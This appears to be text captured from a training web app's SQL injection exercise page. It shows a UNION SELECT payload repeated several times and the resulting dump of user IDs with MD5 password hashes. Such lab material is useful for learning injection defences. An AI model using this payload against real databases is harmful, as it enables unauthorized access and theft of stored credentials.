 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user_id, password FROM users #'";
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user_id, password FROM users #'";
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user_id, password FROM users #'";
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user_id, password FROM users #'";
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user_id, password FROM users #'";
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99